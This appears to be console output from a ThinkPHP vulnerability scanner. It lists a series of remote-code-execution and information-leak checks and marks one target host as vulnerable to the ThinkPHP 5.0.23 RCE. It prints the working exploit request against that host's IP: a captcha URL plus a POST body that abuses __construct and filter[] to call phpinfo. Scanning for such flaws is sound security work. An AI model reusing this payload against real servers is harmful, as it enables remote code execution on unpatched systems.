 检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.105.140:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5 信息泄露漏洞(CVE-2022-25481)
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE